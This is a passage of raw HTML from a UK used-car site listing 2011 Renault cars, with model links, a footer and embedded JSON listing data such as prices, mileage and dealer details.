2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01384 885534 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-74487534/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNINODAA10VO"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>


  <section class="page-section">
    <div class="container">
        
        



        
        




        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Got a specific 2011 Renault model in mind?">
            <h2>Got a specific 2011 Renault model in mind?</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/renault/clio/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Clio 2011</a>
                    <a href="/renault/grand-modus/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Grand Modus 2011</a>
                    <a href="/renault/grand-scenic/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Grand Scenic 2011</a>
                    <a href="/renault/laguna/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Laguna 2011</a>
                    <a href="/renault/megane/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Megane 2011</a>
                    <a href="/renault/modus/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Modus 2011</a>
                    <a href="/renault/scenic/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Scenic 2011</a>
                    <a href="/renault/twingo/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Twingo 2011</a>
                    <a href="/renault/wind/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Renault Wind 2011</a>
                </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Got a specific 2011 car make in mind?">
            <h2>Got a specific 2011 car make in mind?</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/audi/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Audi</a>
                    <a href="/bentley/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Bentley</a>
                    <a href="/bmw/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 BMW</a>
                    <a href="/chevrolet/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Chevrolet</a>
                    <a href="/citroen/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Citroen</a>
                    <a href="/fiat/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Fiat</a>
                    <a href="/ford/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Ford</a>
                    <a href="/hyundai/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Hyundai</a>
                    <a href="/kia/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Kia</a>
                    <a href="/mazda/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Mazda</a>
                    <a href="/mercedes-benz/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Mercedes-Benz</a>
                    <a href="/mini/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 MINI</a>
                    <a href="/mitsubishi/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Mitsubishi</a>
                    <a href="/nissan/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Nissan</a>
                    <a href="/peugeot/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Peugeot</a>
                    <a href="/smart/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 smart</a>
                    <a href="/subaru/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Subaru</a>
                    <a href="/toyota/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Toyota</a>
                    <a href="/vauxhall/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Vauxhall</a>
                    <a href="/volkswagen/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">2011 Volkswagen</a>
                </div>
        </div>
      </div>

    </div>
  </section>
<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNINODAA10VR"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '007ac9db-cd47-428e-b31f-2d345cba70fb'
        , guid_search: '3ac3800b-c3e6-4c40-894f-535d4de7fd94'
        , guid_device: 'bdcc0fc2-1b20-4ec8-851d-1f82d495e806'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Renault","Year":"2011","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 8, 1 Previous Owner, This Renault Clio Expression from 2011 offers excellent value with only two previous owners. Powered by a reliable 1.2 litre petrol engine, this model is also in a low insurance group, making it an economical choice. For your comfort, it comes equipped with air conditioning, ensuring a pleasant driving experience in all seasons. This Clio Expression is a sensible option for those seeking a well maintained and affordable car. Just 3 previous keepers, complete with nice service history both main dealer and independent seven in total . 12 months MOT please note advisory for radiator subframe has been replaced. We have also just installed a replacement clutch. Its low owner count and favourable insurance rating suggest it has been cared for and is cost effective to run. The inclusion of air conditioning further enhances its appeal as a practical and comfortable hatchback.","Doors":5,"Seats":5,"MPG":"48","BHP":"75","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_5e.jpg"],"DateListed":"2025-10-26T10:51:37","BodyStyle":"Hatchback","EngineSizeLitres":"1.1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002226/10/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,995\u0022,\u0022PriceIncVAT\u0022:\u00221,995\u0022,\u0022Price\u0022:\u00221,995\u0022},{\u0022Date\u0022:\u002220/12/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,795\u0022,\u0022PriceIncVAT\u0022:\u00221,795\u0022,\u0022Price\u0022:\u00221,795\u0022}]","Colour":"Silver","Mileage":"87,600","DetailsPageUrl":"/car-76379000","GBPPrice":"£1,795","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,795","GBPPriceExcVAT":"£1,795","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":21,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"","RegistrationYear":"2011","Registration":"FR11GPJ","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76379000\u0026dealerId=86653\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 - 1.2 Expression Euro 5 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":86653,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Appleby Motors","PhoneNumber":"01283 243485","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/appleby-motors/86653/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 11, Elms Business Court","Line2":"Atherstone Road","Line3":"","County":"Leicestershire","Town":"Swadlincote","Postcode":"DE12 7AP","What3Words":"highlighted.grow.sticking","FormattedAddress":"Unit 11, Elms Business Court, Atherstone Road, Swadlincote, Leicestershire, DE12 7AP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76379000,"Manufacturer":"Renault","Model":"Clio","Title":"2011 - 1.2 Expression Euro 5 5dr","Price":1795.0,"MileageInt":87600,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA18190/AETV62689970_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 18,  Brooklands Quality Cars have been trading in Corby since January 1992. Still the same team of Chris Shaun Damon Sue and Barry. Ryan joined in 2014. Our Vehicles are sourced from Main Dealer PXs, Motability, our own PXs and cars we buy for stock, To find us enter NN175BA into your Sat Nav. We are next to Matalan near Asda in Corby..12V Power Socket - Front, 12V Power Socket - Load Area, 16in Alloy Wheels - Proteus, 16in Proteus Alloy Wheels, 16in Sport Alloy Wheels, 4x15W Radio \u0026 single CD with Bluetooth \u0026 MP3 connection, 4x15W Radio CD with Fingertip Remote Control and AUX Input, ABS - Anti Lock Brakes, Adjustable Dashboard Illumination, Air Conditioning, Air Conditioning - Manual, Air Recirculation, Airbags - Drivers Two Stage Auto Adaptive, Airbags - Front and Rear Curtain, Airbags - Front Lateral, Airbags - Front Passenger Deactivation, Airbags - Front Passengers Two Stage Adaptive, Alarm - Thatcham Category 1, Anti-Drill Door Locks and Ignition Barrel, Armrest - Front Centre with Storage Compartment, ASR - Anti-Skid Regulation, Automatic Emergency Lights Under Heavy Braking, Automatic Windscreen Wipers with Rain Sensors, AUX Input, Baggage Net - Vertical, Bluetooth Connectivity, Brake Assist, Bumpers - Body Coloured, Carminat TomTom Live Satellite Navigation System with Joystick Control, Central Locking, Centre Console, Courtesy Lights - Rear, Cruise Control with Speed Limiter, CSV - Understeer Control, Deadlocking, Door Handles - Body Coloured - Front, Door Mirrors - Body Coloured, Door Mirrors - Electrically Adjustable - Manual Folding and Heated, Door-Boot Open Warning Light, EBA - Emergency Brake Assist, EBD - Electronic Brake Distribution, Electric Windows - Front with Anti Pinch, Electric Windows - Rear, ESC - Electronic Stability Control, Exterior Temperature Sensor, Fingertip Remote Control, Folding Front Passenger Seat, Footwell Lighting, Front and Rear Towing Rings, Front Fog Lights, Fuel Computer, Headlights - Automatic On, Headlights - Double Optic, Headlights - See Me Home, Headrests - Front Fully Adjustable, Headrests - Rear Height Adjustable x3, Interior Courtesy Light Controlled By All 4 Doors, ISOFIX - Child Seat Fixing Points - Outer Rear Seats, ISOFIX - Child Seat Fixing Points - Rear Left Seat, Keycard - Closing Windows, Keycard - Handsfree - Automatic Opening Upon Approach, Lights - Boot Front Footwell and Rear Door Lighting, Luggage Compartment - Illumination, Luggage Compartment - Storage For First Aid Kit, Luggage Cover and Under Floor Storage, Pacific Blue, Passenger Height Adjustment Seat, Pollen Filter, Power Assisted Steering, RAID - Renault Anti Intruder Device, Rear Door Pockets with Can Holders, Remote Central Locking, Renault Keyless Entry, Retractable Luggage Cover, Roof Bars - Chrome Longitudinal, Seats - 60-40 Split Folding Rear, Seats","Doors":5,"Seats":5,"MPG":"68","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_5e.jpg"],"DateListed":"2025-11-20T18:20:48","BodyStyle":"Estate","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"146,010","DetailsPageUrl":"/car-76642784","GBPPrice":"£1,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,995","GBPPriceExcVAT":"£1,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":28,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"11","RegistrationYear":"2011","Registration":"WN11SFY","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=76642784\u0026dealerId=77637\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (11) - 1.5 dCi 110 Dynamique TomTom 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":77637,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Brooklands Cars","PhoneNumber":"01536 211977","ReviewSummary":{"ScorePercentage":85.124,"NumberOfReviews":121,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/brooklands-cars/77637/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"2 Courier Road","Line2":"","Line3":"","County":"Northamptonshire","Town":"Corby","Postcode":"NN17 5BA","What3Words":"","FormattedAddress":"2 Courier Road, Corby, Northamptonshire, NN17 5BA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76642784,"Manufacturer":"Renault","Model":"Megane","Title":"2011 (11) - 1.5 dCi 110 Dynamique TomTom 5dr","Price":1995.0,"MileageInt":146010,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA16837/AETV36954818_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Full Franchise Service History, Awaiting Prep","Doors":5,"Seats":5,"MPG":"40","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA69704/AETV64985227_5e.jpg"],"DateListed":"2026-01-10T07:29:50","BodyStyle":"People Carrier","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"88,000","DetailsPageUrl":"/car-77158649","GBPPrice":"£2,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£2,995","GBPPriceExcVAT":"£2,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":48,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"60","RegistrationYear":"2011","Registration":"VU60PYV","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=77158649\u0026dealerId=40563\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (60) - 2.0 dCi Privilege TomTom 5dr Auto [FAP]","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":40563,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Automatic Cars","PhoneNumber":"0117 440 